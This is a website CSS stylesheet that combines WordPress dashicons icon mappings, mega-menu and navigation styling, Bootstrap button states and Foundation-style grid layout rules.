.dashicons-admin-home:before{content:"\f102"}
.dashicons-admin-collapse:before{content:"\f148"}
.dashicons-filter:before{content:"\f536"}
.dashicons-admin-customizer:before{content:"\f540"}
.dashicons-admin-multisite:before{content:"\f541"}
.dashicons-admin-links:before,.dashicons-format-links:before{content:"\f103"}
.dashicons-admin-post:before,.dashicons-format-standard:before{content:"\f109"}
.dashicons-format-image:before{content:"\f128"}
.dashicons-format-gallery:before{content:"\f161"}
.dashicons-format-audio:before{content:"\f127"}
.dashicons-format-video:before{content:"\f126"}
.dashicons-format-chat:before{content:"\f125"}
.dashicons-format-status:before{content:"\f130"}
.dashicons-format-aside:before{content:"\f123"}
.dashicons-format-quote:before{content:"\f122"}
.dashicons-welcome-edit-page:before,.dashicons-welcome-write-blog:before{content:"\f119"}
.dashicons-welcome-add-page:before{content:"\f133"}
.dashicons-welcome-view-site:before{content:"\f115"}
.dashicons-welcome-widgets-menus:before{content:"\f116"}
.dashicons-welcome-comments:before{content:"\f117"}
.dashicons-welcome-learn-more:before{content:"\f118"}
.dashicons-image-crop:before{content:"\f165"}
.dashicons-image-rotate:before{content:"\f531"}
.dashicons-image-rotate-left:before{content:"\f166"}
.dashicons-image-rotate-right:before{content:"\f167"}
.dashicons-image-flip-vertical:before{content:"\f168"}
.dashicons-image-flip-horizontal:before{content:"\f169"}
.dashicons-image-filter:before{content:"\f533"}
.dashicons-undo:before{content:"\f171"}
.dashicons-redo:before{content:"\f172"}
.dashicons-editor-bold:before{content:"\f200"}
.dashicons-editor-italic:before{content:"\f201"}
.dashicons-editor-ul:before{content:"\f203"}
.dashicons-editor-ol:before{content:"\f204"}
.dashicons-editor-quote:before{content:"\f205"}
.dashicons-editor-alignleft:before{content:"\f206"}
.dashicons-editor-aligncenter:before{content:"\f207"}
.dashicons-editor-alignright:before{content:"\f208"}
.dashicons-editor-insertmore:before{content:"\f209"}
.dashicons-editor-spellcheck:before{content:"\f210"}
.dashicons-editor-distractionfree:before,.dashicons-editor-expand:before{content:"\f211"}
.dashicons-editor-contract:before{content:"\f506"}
.dashicons-editor-kitchensink:before{content:"\f212"}
.dashicons-editor-underline:before{content:"\f213"}
.dashicons-editor-justify:before{content:"\f214"}
.dashicons-editor-textcolor:before{content:"\f215"}
.dashicons-editor-paste-word:before{content:"\f216"}
.dashicons-editor-paste-text:before{content:"\f217"}
.dashicons-editor-removeformatting:before{content:"\f218"}
.dashicons-editor-video:before{content:"\f219"}
.dashicons-editor-customchar:before{content:"\f220"}
.dashicons-editor-outdent:before{content:"\f221"}
.dashicons-editor-indent:before{content:"\f222"}
.dashicons-editor-help:before{content:"\f223"}
.dashicons-editor-strikethrough:before{content:"\f224"}
.dashicons-editor-unlink:before{content:"\f225"}
.dashicons-editor-rtl:before{content:"\f320"}
.dashicons-editor-break:before{content:"\f474"}
.dashicons-editor-code:before{content:"\f475"}
.dashicons-editor-paragraph:before{content:"\f476"}
.dashicons-editor-table:before{content:"\f535"}
.dashicons-align-left:before{content:"\f135"}
.dashicons-align-right:before{content:"\f136"}
.dashicons-align-center:before{content:"\f134"}
.dashicons-align-none:before{content:"\f138"}
.dashicons-lock:before{content:"\f160"}
.dashicons-unlock:before{content:"\f528"}
.dashicons-calendar:before{content:"\f145"}
.dashicons-calendar-alt:before{content:"\f508"}
.dashicons-visibility:before{content:"\f177"}
.dashicons-hidden:before{content:"\f530"}
.dashicons-post-status:before{content:"\f173"}
.dashicons-edit:before{content:"\f464"}
.dashicons-post-trash:before,.dashicons-trash:before{content:"\f182"}
.dashicons-sticky:before{content:"\f537"}
.dashicons-external:before{content:"\f504"}
.dashicons-arrow-up:before{content:"\f142"}
.dashicons-arrow-down:before{content:"\f140"}
.dashicons-arrow-left:before{content:"\f141"}
.dashicons-arrow-right:before{content:"\f139"}
.dashicons-arrow-up-alt:before{content:"\f342"}
.dashicons-arrow-down-alt:before{content:"\f346"}
.dashicons-arrow-left-alt:before{content:"\f340"}
.dashicons-arrow-right-alt:before{content:"\f344"}
.dashicons-arrow-up-alt2:before{content:"\f343"}
.dashicons-arrow-down-alt2:before{content:"\f347"}
.dashicons-arrow-left-alt2:before{content:"\f341"}
.dashicons-arrow-right-alt2:before{content:"\f345"}
.dashicons-leftright:before{content:"\f229"}
.dashicons-sort:before{content:"\f156"}
.dashicons-randomize:before{content:"\f503"}
.dashicons-list-view:before{content:"\f163"}
.dashicons-excerpt-view:before,.dashicons-exerpt-view:before{content:"\f164"}
.dashicons-grid-view:before{content:"\f509"}
.dashicons-hammer:before{content:"\f308"}
.dashicons-art:before{content:"\f309"}
.dashicons-migrate:before{content:"\f310"}
.dashicons-performance:before{content:"\f311"}
.dashicons-universal-access:before{content:"\f483"}
.dashicons-universal-access-alt:before{content:"\f507"}
.dashicons-tickets:before{content:"\f486"}
.dashicons-nametag:before{content:"\f484"}
.dashicons-clipboard:before{content:"\f481"}
.dashicons-heart:before{content:"\f487"}
.dashicons-megaphone:before{content:"\f488"}
.dashicons-schedule:before{content:"\f489"}
.dashicons-wordpress:before{content:"\f120"}
.dashicons-wordpress-alt:before{content:"\f324"}
.dashicons-pressthis:before{content:"\f157"}
.dashicons-update:before{content:"\f463"}
.dashicons-screenoptions:before{content:"\f180"}
.dashicons-cart:before{content:"\f174"}
.dashicons-feedback:before{content:"\f175"}
.dashicons-cloud:before{content:"\f176"}
.dashicons-translation:before{content:"\f326"}
.dashicons-tag:before{content:"\f323"}
.dashicons-category:before{content:"\f318"}
.dashicons-archive:before{content:"\f480"}
.dashicons-tagcloud:before{content:"\f479"}
.dashicons-text:before{content:"\f478"}
.dashicons-media-archive:before{content:"\f501"}
.dashicons-media-audio:before{content:"\f500"}
.dashicons-media-code:before{content:"\f499"}
.dashicons-media-default:before{content:"\f498"}
.dashicons-media-document:before{content:"\f497"}
.dashicons-media-interactive:before{content:"\f496"}
.dashicons-media-spreadsheet:before{content:"\f495"}
.dashicons-media-text:before{content:"\f491"}
.dashicons-media-video:before{content:"\f490"}
.dashicons-playlist-audio:before{content:"\f492"}
.dashicons-playlist-video:before{content:"\f493"}
.dashicons-controls-play:before{content:"\f522"}
.dashicons-controls-pause:before{content:"\f523"}
.dashicons-controls-forward:before{content:"\f519"}
.dashicons-controls-skipforward:before{content:"\f517"}
.dashicons-controls-back:before{content:"\f518"}
.dashicons-controls-skipback:before{content:"\f516"}
.dashicons-controls-repeat:before{content:"\f515"}
.dashicons-controls-volumeon:before{content:"\f521"}
.dashicons-controls-volumeoff:before{content:"\f520"}
.dashicons-yes:before{content:"\f147"}
.dashicons-no:before{content:"\f158"}
.dashicons-no-alt:before{content:"\f335"}
.dashicons-plus:before{content:"\f132"}
.dashicons-plus-alt:before{content:"\f502"}
.dashicons-plus-alt2:before{content:"\f543"}
.dashicons-minus:before{content:"\f460"}
.dashicons-dismiss:before{content:"\f153"}
.dashicons-marker:before{content:"\f159"}
.dashicons-star-filled:before{content:"\f155"}
.dashicons-star-half:before{content:"\f459"}
.dashicons-star-empty:before{content:"\f154"}
.dashicons-flag:before{content:"\f227"}
.dashicons-info:before{content:"\f348"}
.dashicons-warning:before{content:"\f534"}
.dashicons-share:before{content:"\f237"}
.dashicons-share1:before{content:"\f237"}
.dashicons-share-alt:before{content:"\f240"}
.dashicons-share-alt2:before{content:"\f242"}
.dashicons-twitter:before{content:"\f301"}
.dashicons-rss:before{content:"\f303"}
.dashicons-email:before{content:"\f465"}
.dashicons-email-alt:before{content:"\f466"}
.dashicons-facebook:before{content:"\f304"}
.dashicons-facebook-alt:before{content:"\f305"}
.dashicons-networking:before{content:"\f325"}
.dashicons-googleplus:before{content:"\f462"}
.dashicons-location:before{content:"\f230"}
.dashicons-location-alt:before{content:"\f231"}
.dashicons-camera:before{content:"\f306"}
.dashicons-images-alt:before{content:"\f232"}
.dashicons-images-alt2:before{content:"\f233"}
.dashicons-video-alt:before{content:"\f234"}
.dashicons-video-alt2:before{content:"\f235"}
.dashicons-video-alt3:before{content:"\f236"}
.dashicons-vault:before{content:"\f178"}
.dashicons-shield:before{content:"\f332"}
.dashicons-shield-alt:before{content:"\f334"}
.dashicons-sos:before{content:"\f468"}
.dashicons-search:before{content:"\f179"}
.dashicons-slides:before{content:"\f181"}
.dashicons-analytics:before{content:"\f183"}
.dashicons-chart-pie:before{content:"\f184"}
.dashicons-chart-bar:before{content:"\f185"}
.dashicons-chart-line:before{content:"\f238"}
.dashicons-chart-area:before{content:"\f239"}
.dashicons-groups:before{content:"\f307"}
.dashicons-businessman:before{content:"\f338"}
.dashicons-id:before{content:"\f336"}
.dashicons-id-alt:before{content:"\f337"}
.dashicons-products:before{content:"\f312"}
.dashicons-awards:before{content:"\f313"}
.dashicons-forms:before{content:"\f314"}
.dashicons-testimonial:before{content:"\f473"}
.dashicons-portfolio:before{content:"\f322"}
.dashicons-book:before{content:"\f330"}
.dashicons-book-alt:before{content:"\f331"}
.dashicons-download:before{content:"\f316"}
.dashicons-upload:before{content:"\f317"}
.dashicons-backup:before{content:"\f321"}
.dashicons-clock:before{content:"\f469"}
.dashicons-lightbulb:before{content:"\f339"}
.dashicons-microphone:before{content:"\f482"}
.dashicons-desktop:before{content:"\f472"}
.dashicons-tablet:before{content:"\f471"}
.dashicons-smartphone:before{content:"\f470"}
.dashicons-phone:before{content:"\f525"}
.dashicons-smiley:before{content:"\f328"}
.dashicons-index-card:before{content:"\f510"}
.dashicons-carrot:before{content:"\f511"}
.dashicons-building:before{content:"\f512"}
.dashicons-store:before{content:"\f513"}
.dashicons-album:before{content:"\f514"}
.dashicons-palmtree:before{content:"\f527"}
.dashicons-tickets-alt:before{content:"\f524"}
.dashicons-money:before{content:"\f526"}
.dashicons-thumbs-up:before{content:"\f529"}
.dashicons-thumbs-down:before{content:"\f542"}
.dashicons-layout:before{content:"\f538"}


.home-taglines .prospective .dashicons,
#sub-carousel-slides h3 .dashicons {
	width: auto;
	display: inline-block;
	background-color: #92b4ba;
	color: #FFF;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
	height: 16px;
	width: 16px;
	text-decoration: none;
	margin-left: 7px;
	margin-left: 0.5rem;
	margin-top: 2px;
}

	
	.home.page .home-taglines .prospective .dashicons {
		display: none;
	}


.home.page .story-tab-footer .view-rss .dashicons-rss {
	color: #FFF;
	border-radius: 2px;
	height: 16px;
	width: 16px;
	background-color: #fa9f42;
	text-decoration: none;
	margin-right: 5px;
	position: relative;
	top: -2px;
}

	#sub-carousel-slides h3 .dashicons {
		display: none;
	}





#rightnav #social {
	text-align: center;
	margin: 15px 0;
	
}

#social .social-breaks {
	margin: 10px 0;
}

#megaMenu ul.megaMenu li.menu-item,
#megaMenu ul.megaMenu li.widget {
  margin-bottom: 0px;
  list-style-type: none;
  list-style-image: none;
  border: none;
  text-align: left;
  float: none;
}


#megaMenu ul.megaMenu li.menu-item.ss-nav-menu-mega {
  position: static;
}


#megaMenu ul li.menu-item.ss-nav-menu-reg ul.sub-menu {
  min-width: 99%;
}

#megaMenu ul li.menu-item.ss-nav-menu-mega ul.sub-menu li.menu-item {
  min-width: 100px;
}

#megaMenu ul li.menu-item.ss-nav-menu-reg ul.sub-menu li.menu-item {
  min-width: 50px;
  position: relative;
}

#megaMenu ul li.menu-item.ss-nav-menu-mega ul.sub-menu ul.sub-menu {
  display: block;
  position: relative;
  top: auto;
  left: auto;
}

#megaMenu li.menu-item ul.sub-menu {
  box-shadow: none;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
}

#megaMenu li.menu-item.ss-nav-menu-mega ul.sub-menu.sub-menu-1 {
  border: 1px solid transparent;
  padding: 0px;
  width: auto;
  white-space: nowrap;
  left: auto;
  max-width: 100%;
}

#megaMenu.wpmega-nojs li.menu-item.ss-nav-menu-mega ul.sub-menu.sub-menu-1,
#megaMenu.megaFullWidthSubs li.menu-item.ss-nav-menu-mega ul.sub-menu.sub-menu-1,
#megaMenu li.menu-item.ss-nav-menu-mega.ss-nav-menu-mega-fullWidth ul.sub-menu.sub-menu-1 {
  

  width: 100%;
  left: -1px;
  

}

#megaMenu ul.megaMenu li.menu-item.ss-nav-menu-mega-floatRight {
  float: right;
}


#megaMenu ul.megaMenu li.menu-item.ss-nav-menu-mega.ss-nav-menu-mega-alignLeft ul.sub-menu.sub-menu-1 {
  left: 0px;
}


#megaMenu ul.megaMenu li.menu-item.ss-nav-menu-mega.ss-nav-menu-mega-alignRight ul.sub-menu.sub-menu-1 {
  right: 0px;
  left: auto;
}

#megaMenu ul li.menu-item.ss-nav-menu-mega ul ul.sub-menu li.menu-item,
#megaMenu ul li.menu-item.ss-nav-menu-mega ul ul.sub-menu li.widget {
  display: block;
}

#megaMenu ul li.menu-item {
  font-size: 12px;
  list-style-image: none;
  letter-spacing: 0px;
}


#megaMenu ul li.menu-item.ss-nav-menu-mega ul.sub-menu li.menu-item,
#megaMenu ul li.menu-item.ss-nav-menu-mega ul.sub-menu li.widget {
  font-size: 11px;
  min-width: 100px;
}

#megaMenu ul li.menu-item.ss-nav-menu-mega ul.sub-menu li.menu-item a,
#megaMenu ul li.menu-item.ss-nav-menu-mega ul.sub-menu li.menu-item span.um-anchoremulator {
  width: auto;
  display: block;
  background: transparent;
}

#megaMenu ul li.menu-item.ss-nav-menu-mega ul li.menu-item.ss-nav-menu-item-depth-1 {
  padding: 11px 27px;
  

}

#megaMenu ul li.menu-item.ss-nav-menu-mega ul ul.sub-menu {
  width: auto;
  float: none;
}

#megaMenu ul li.menu-item.ss-nav-menu-mega ul ul.sub-menu li.menu-item {
  display: block;
  float: none;
}

#megaMenu ul li.menu-item.ss-nav-menu-mega .ss-nav-menu-verticaldivision {
  clear: both;
}

#megaMenu ul li.menu-item.ss-nav-menu-mega .sub-menu-newcol {
  float: left;
}

#megaMenu li.menu-item.ss-nav-menu-mega .ss-nav-menu-header a,
#megaMenu li.menu-item.ss-nav-menu-mega .ss-nav-menu-header span.um-anchoremulator {
  font-weight: normal;
}

#megaMenu li.menu-item.ss-nav-menu-mega .megaMenu-thumb {
  width: 15px;
  height: 15px;
  margin-right: 5px;
  vertical-align: middle;
}

#megaMenu ul li.menu-item.ss-nav-menu-reg a,
#megaMenu ul li.menu-item.ss-nav-menu-reg span.um-anchoremulator {
  display: block;
}

#megaMenu ul li.menu-item.ss-nav-menu-reg ul.sub-menu-1 {
  border: 1px solid transparent;
  padding-top: 6px;
  padding-bottom: 6px;
}

#megaMenu ul li.menu-item.ss-nav-menu-reg ul.sub-menu ul.sub-menu {
  top: -1px;
  border-style: solid;
  border-width: 1px;
}

#megaMenu ul.megaMenu li.menu-item.ss-nav-menu-mega ul.sub-menu li.menu-item.ss-nav-menu-item-depth-1.fullWidthRow,
#megaMenu ul.megaMenu li.menu-item.ss-nav-menu-mega ul.sub-menu li.menu-item.ss-nav-menu-item-depth-1.ss-sidebar {
  margin-right: 0px;
  width: 100%;
  

  padding-left: 0;
  padding-right: 0;
}

#megaMenu ul.megaMenu li.menu-item.ss-nav-menu-mega.mega-colgroup ul.sub-menu li.menu-item {
  min-width: 0;
  white-space: normal;
}

#megaMenu ul ul.sub-menu li.menu-item .wpmega-nonlink a {
  padding: 0px;
}

#megaMenu.megaMenuVertical ul.megaMenu li.menu-item.ss-nav-menu-item-depth-0 {
  display: block;
  float: none;
  clear: none;
}

#megaMenu.megaMenuVertical ul.megaMenu li.menu-item.ss-nav-menu-item-depth-0 ul.sub-menu-1 {
  top: 0px;
  left: 100%;
  width: auto;
  max-width: 720px;
  

}

#megaMenu.megaMenuVertical ul.megaMenu li.menu-item.ss-nav-menu-reg ul.sub-menu {
  padding: 4px 0px;
}





#megaMenu ul li.menu-item.ss-nav-menu-mega ul.sub-menu li.menu-item ul.wpmega-postlist {
  margin-left: 0;
}

#megaMenu ul li.menu-item.ss-nav-menu-mega ul.sub-menu li.menu-item ul.wpmega-postlist li {
  margin-bottom: .5em;
  clear: both;
  padding-top: .5em;
}

#megaMenu ul li.menu-item.ss-nav-menu-mega ul.sub-menu li.menu-item ul.wpmega-postlist img {
  float: left;
  

}

#megaMenu ul li.menu-item.ss-nav-menu-mega ul.sub-menu li.menu-item ul.wpmega-postlist-w-img div.wpmega-postlist-title,
#megaMenu ul li.menu-item.ss-nav-menu-mega ul.sub-menu li.menu-item ul.wpmega-postlist-w-img div.wpmega-postlist-content {
  padding-left: 60px;
  color: inherit;
}

#megaMenu ul li.menu-item.ss-nav-menu-mega ul.sub-menu li.menu-item ul.wpmega-postlist div.wpmega-postlist-title a {
  padding: 0px 0px;
  font-size: 13px;
  text-decoration: none;
}

  #megaMenu.megaResponsive.megaMenuVertical ul.megaMenu li.menu-item.ss-nav-menu-reg.ss-nav-menu-item-depth-0 ul.sub-menu-1 ul.sub-menu {
    left: 0;
    top: 100%;
  }

  #megaMenu.megaResponsive.megaMenuVertical ul.megaMenu li.menu-item.ss-nav-menu-mega.ss-nav-menu-item-depth-0 ul.sub-menu-1 {
    max-width: 420px;
  }

  
  #megaMenu.megaResponsive ul.megaMenu li.menu-item.ss-nav-menu-reg {
    position: static;
  }

  #megaMenu.megaResponsive ul.megaMenu li.menu-item.ss-nav-menu-reg ul.sub-menu,
  #megaMenu.megaResponsive ul.megaMenu li.menu-item.ss-nav-menu-reg ul.sub-menu li.menu-item ul.sub-menu {
    left: -1px;
    width: 100%;
    box-shadow: none !important;
    border-top-left-radius: 0 !important;
    border-top-right-radius: 0 !important;
  }

  #megaMenu.megaResponsive ul.megaMenu li.menu-item.ss-nav-menu-reg ul.sub-menu li.menu-item ul.sub-menu {
    top: 100%;
  }

  
  #megaMenu.megaResponsive ul.megaMenu li.menu-item.ss-nav-menu-mega ul.sub-menu.sub-menu-1 {
    left: -1px !important;
    width: 100%;
    box-sizing: content-box;
    
  
    box-shadow: none !important;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
  }

#megaMenu ul.megaMenu a:hover span.uber-close,
#megaMenu ul.megaMenu span.um-anchoremulator:hover span.uber-close,
#megaMenu ul.megaMenu li.menu-item.megaHover a span.uber-close,
#megaMenu ul.megaMenu li.menu-item.megaHover span.um-anchoremulator span.uber-close {
  display: block;
}


#megaMenu ul.megaMenu li.menu-item a span.wpmega-item-description, #megaMenu ul.megaMenu li.menu-item span.um-anchoremulator span.wpmega-item-description {
  font-size: 9px;
  color: #bbbbbb;
  text-transform: uppercase;
}

#access li#loans { width:120px; margin-left:17px; background-position:-141px -240px; }


#access li#loans a { width:120px; }

#access li#loans a,
#access li#loans a.on:hover { background-position:-141px -120px;  }

#access li#loans a:hover { background-position:-141px -180px;  }


.blognav ul {
	list-style: none;
}


.blognav ul li {
	font-size: 14px;
	list-style: none;
	line-height: 1.1em;
	margin: 6px 2px 5px 2px;
}


.blognav ul li a {
	color: #e5e5e5;
}


.blognav ul li a:hover { 
	text-decoration: none; 
	color: #ff9c00;
}

h3.h3litit,.borderbottom,.cboxli li,.rwbox li.litfloat,ol li,.pbox li{border-bottom:1px solid #efefef;}

.fusion-social-networks .fusion-social-networks-wrapper {
  margin: 0 -10px;
}

.fusion-social-networks.boxed-icons .fusion-social-networks-wrapper {
  margin: 0 -5px;
}

.widget .fusion-social-networks .fusion-social-networks-wrapper {
  margin: 0 -5.5px;
}

.widget .fusion-social-networks.boxed-icons .fusion-social-networks-wrapper {
  margin: 0 -3.5px;
}
#block-block-4{position:absolute;margin:-120px 0px 0px 640px;z-index:20;outline:none;}
#block-block-4 a{outline:none;}
#sidebar-left .block .content label{text-align:right;}
#sidebar-right .block{border:0px dotted yellow;}

.desktopnav #menu-topmenu { padding-bottom:10px; }

.desktopnav #menu-topmenu li { padding:0 0 4px 0; }

.desktopnav #menu-topmenu a:link, .desktopnav .nav-menu a:active,
.desktopnav #menu-topmenu a:visited, .desktopnav .nav-menu a:hover
{ font-size:54px; }


.menu-trigger {
	position: absolute; margin-left:220px; z-index:9999;
	
}


.menu-trigger:before {
	
	
}

.subsub ul li.menu-item-53 { border:none; }

.subsub ul li.menu-item-53 a:link,
.subsub ul li.menu-item-53 a:visited,
.subsub ul li.menu-item-53 a:active,
.subsub ul li.menu-item-53 a:hover
{ padding-left:0px; margin-left:0px; }

#headright ul li.menu-item-53 { border:none; padding-left:0px; }

.footmenu ul li.menu-item-55 { border:none; padding-left:0; }
.btn:focus,.btn:active:focus,.btn.active:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}
.btn:active,.btn.active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}
.btn-default.disabled,.btn-default[disabled],fieldset[disabled] .btn-default,.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled:active,.btn-default[disabled]:active,fieldset[disabled] .btn-default:active,.btn-default.disabled.active,.btn-default[disabled].active,fieldset[disabled] .btn-default.active{background-color:#fff;border-color:#ccc}
.btn-primary.disabled,.btn-primary[disabled],fieldset[disabled] .btn-primary,.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled:active,.btn-primary[disabled]:active,fieldset[disabled] .btn-primary:active,.btn-primary.disabled.active,.btn-primary[disabled].active,fieldset[disabled] .btn-primary.active{background-color:#428bca;border-color:#357ebd}
.btn-success.disabled,.btn-success[disabled],fieldset[disabled] .btn-success,.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled] .btn-success:hover,.btn-success.disabled:focus,.btn-success[disabled]:focus,fieldset[disabled] .btn-success:focus,.btn-success.disabled:active,.btn-success[disabled]:active,fieldset[disabled] .btn-success:active,.btn-success.disabled.active,.btn-success[disabled].active,fieldset[disabled] .btn-success.active{background-color:#5cb85c;border-color:#4cae4c}
.btn-info.disabled,.btn-info[disabled],fieldset[disabled] .btn-info,.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled:active,.btn-info[disabled]:active,fieldset[disabled] .btn-info:active,.btn-info.disabled.active,.btn-info[disabled].active,fieldset[disabled] .btn-info.active{background-color:#5bc0de;border-color:#46b8da}
.btn-warning.disabled,.btn-warning[disabled],fieldset[disabled] .btn-warning,.btn-warning.disabled:hover,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning:hover,.btn-warning.disabled:focus,.btn-warning[disabled]:focus,fieldset[disabled] .btn-warning:focus,.btn-warning.disabled:active,.btn-warning[disabled]:active,fieldset[disabled] .btn-warning:active,.btn-warning.disabled.active,.btn-warning[disabled].active,fieldset[disabled] .btn-warning.active{background-color:#f0ad4e;border-color:#eea236}
.btn-danger.disabled,.btn-danger[disabled],fieldset[disabled] .btn-danger,.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,fieldset[disabled] .btn-danger:focus,.btn-danger.disabled:active,.btn-danger[disabled]:active,fieldset[disabled] .btn-danger:active,.btn-danger.disabled.active,.btn-danger[disabled].active,fieldset[disabled] .btn-danger.active{background-color:#d9534f;border-color:#d43f3a}
a.thumbnail:hover,a.thumbnail:focus,a.thumbnail.active{border-color:#428bca}
.progress.active .progress-bar,.progress-bar.active{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}
.list-group-item.active,.list-group-item.active:hover,.list-group-item.active:focus{z-index:2;color:#fff;background-color:#428bca;border-color:#428bca}
.list-group-item.active .list-group-item-text,.list-group-item.active:hover .list-group-item-text,.list-group-item.active:focus .list-group-item-text{color:#e1edf7}
a.list-group-item-success.active,a.list-group-item-success.active:hover,a.list-group-item-success.active:focus{color:#fff;background-color:#3c763d;border-color:#3c763d}
a.list-group-item-info.active,a.list-group-item-info.active:hover,a.list-group-item-info.active:focus{color:#fff;background-color:#31708f;border-color:#31708f}
a.list-group-item-warning.active,a.list-group-item-warning.active:hover,a.list-group-item-warning.active:focus{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}
a.list-group-item-danger.active,a.list-group-item-danger.active:hover,a.list-group-item-danger.active:focus{color:#fff;background-color:#a94442;border-color:#a94442}
.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}
.sidr ul li:hover,.sidr ul li.active,.sidr ul li.sidr-class-active{border-top:none;line-height:49px}
.sidr ul li ul li:hover,.sidr ul li ul li.active,.sidr ul li ul li.sidr-class-active{border-top:none;line-height:41px}


footer ul li.social {
	margin-bottom: 10px;
	line-height: 24px;
	float: left;
	clear: both;
	display: block;
}


footer ul li.social span.text {
	float: left;
	display: block;
	text-transform: none;
}

.footer-col-5 li.social a span.facebook img {
	margin-top: -8px;
}




.row { width: 100%; margin-left: auto; margin-right: auto; margin-top: 0; margin-bottom: 0; max-width: 83.33333em; *zoom: 1; }

.row:before, .row:after { content: " "; display: table; }

.row:after { clear: both; }

.row.collapse .column, .row.collapse .columns { position: relative; padding-left: 0; padding-right: 0; float: left; }

.row .row { width: auto; margin-left: -1.25em; margin-right: -1.25em; margin-top: 0; margin-bottom: 0; max-width: none; *zoom: 1; }

.row .row:before, .row .row:after { content: " "; display: table; }

.row .row:after { clear: both; }

.row .row.collapse { width: auto; margin: 0; max-width: none; *zoom: 1; }

.row .row.collapse:before, .row .row.collapse:after { content: " "; display: table; }

.row .row.collapse:after { clear: both; }

  .row .large-offset-1 { position: relative; margin-left: 8.33333%; }

  .row .large-offset-2 { position: relative; margin-left: 16.66667%; }

  .row .large-offset-3 { position: relative; margin-left: 25%; }

  .row .large-offset-4 { position: relative; margin-left: 33.33333%; }

  .row .large-offset-5 { position: relative; margin-left: 41.66667%; }

  .row .large-offset-6 { position: relative; margin-left: 50%; }

  .row .large-offset-7 { position: relative; margin-left: 58.33333%; }

  .row .large-offset-8 { position: relative; margin-left: 66.66667%; }

  .row .large-offset-9 { position: relative; margin-left: 75%; }

  .row .large-offset-10 { position: relative; margin-left: 83.33333%; }

  .row .large-offset-11 { position: relative; margin-left: 91.66667%; }



.lt-ie9 .row { width: 100%; max-width: 100%; min-width: 768px; margin: 0 auto; }


.lt-ie9 .row .row { width: auto; max-width: none; min-width: 0; margin: 0 -15px; }


.lt-ie9 .row.large-collapse .column, .lt-ie9 .row.large-collapse .columns { padding: 0; }


.lt-ie9 .row .row.large-collapse { margin: 0; }


.lt-ie9 .large-1, .lt-ie9 .row .large-1 { width: 8.33333%; }


.lt-ie9 .large-2, .lt-ie9 .row .large-2 { width: 16.66667%; }


.lt-ie9 .large-3, .lt-ie9 .row .large-3 { width: 25%; }


.lt-ie9 .large-4, .lt-ie9 .row .large-4 { width: 33.33333%; }


.lt-ie9 .large-5, .lt-ie9 .row .large-5 { width: 41.66667%; }


.lt-ie9 .large-6, .lt-ie9 .row .large-6 { width: 50%; }


.lt-ie9 .large-7, .lt-ie9 .row .large-7 { width: 58.33333%; }


.lt-ie9 .large-8, .lt-ie9 .row .large-8 { width: 66.66667%; }


.lt-ie9 .large-9, .lt-ie9 .row .large-9 { width: 75%; }


.lt-ie9 .large-10, .lt-ie9 .row .large-10 { width: 83.33333%; }


.lt-ie9 .large-11, .lt-ie9 .row .large-11 { width: 91.66667%; }


.lt-ie9 .large-12, .lt-ie9 .row .large-12 { width: 100%; }


.lt-ie9 .row .large-offset-1 { margin-left: 8.33333%; }


.lt-ie9 .row .large-offset-2 { margin-left: 16.66667%; }


.lt-ie9 .row .large-offset-3 { margin-left: 25%; }


.lt-ie9 .row .large-offset-4 { margin-left: 33.33333%; }


.lt-ie9 .row .large-offset-5 { margin-left: 41.66667%; }


.lt-ie9 .row .large-offset-6 { margin-left: 50%; }


.lt-ie9 .row .large-offset-7 { margin-left: 58.33333%; }


.lt-ie9 .row .large-offset-8 { margin-left: 66.66667%; }


.lt-ie9 .row .large-offset-9 { margin-left: 75%; }


.lt-ie9 .row .large-offset-10 { margin-left: 83.33333%; }


.lt-ie9 .row:before, .row:after { content: " "; display: table; }


.lt-ie9 .row:after { clear: both; }



form .row .row { margin: 0 -0.41667em; }

form .row .row .column, form .row .row .columns { padding: 0 0.41667em; }

form .row .row.collapse { margin: 0; }

form .row .row.collapse .column, form .row .row.collapse .columns { padding: 0; }

form .row input.column, form .row input.columns, form .row textarea.column, form .row textarea.columns { padding-left: 0.41667em; }

.main-header .top.row { padding-top: 30px; padding-bottom: 20px; background: transparent; min-height: 50px; }

.main-header .main-menu-dropdown-panel .row { display: none; padding-bottom: 40px; }

.template-index .slider .row { position: relative; padding: 0; }

  .template-index .product-slider.disabled .row.content { text-align: center; }

.lt-ie9 .template-index .product-slider.disabled .row.content { text-align: center; }

.template-index .product-slider .content.row { padding: 0 50px; }

.template-index .widgets .row { padding: 30px 10px 0; }

.lt-ie9 .template-index .widgets .row { padding: 100px 30px 0; }

.template-index .widgets .small-promos .row { padding: 0; }



.template-page .main-content .row { max-width: 1200px; margin: 0; }

.template-page .main-content .full-width.row { max-width: none; }

.template-page .main-content .single-column.row { max-width: 700px; margin: 0; }



.template-search .main-content .narrow.row { max-width: 960px; margin: 0; }

.template-search .main-content .row.summary { padding: 10px 20px; }

.lt-ie9 .template-search .main-content .row.summary { padding: 25px 40px; }

.template-search .main-content .row.summary p { margin: 5px 0 0 0; }

.template-search .main-content .row.summary input { margin: 0 !important; }

.template-search .main-content .row.summary .columns { padding: 10px 0; }

.lt-ie9 .template-search .main-content .row.summary .columns { padding: 0 15px; }

